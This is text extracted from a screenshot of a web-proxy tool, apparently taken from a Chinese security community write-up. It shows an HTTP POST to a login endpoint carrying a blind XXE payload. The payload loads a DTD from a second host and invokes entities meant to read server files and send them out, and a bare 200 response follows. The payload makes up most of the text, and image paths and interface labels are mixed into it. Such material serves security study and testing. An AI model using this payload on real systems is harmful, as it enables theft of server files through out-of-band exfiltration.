 Pretty Raw Hex \n ≡
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.11.52
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 223
10 Origin: http://192.168.11.52
11 Connection: close
12 Referer: http://192.168.11.52/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE convert [
奇安信攻防社区
16 <!ENTITY % remote SYSTEM "http://192.168.12.38:8888/Desktop/3.dtd">
17 %remote;%int;%send;]>
18
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Nov 2021 09:00:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.16
7 Content-Length: 42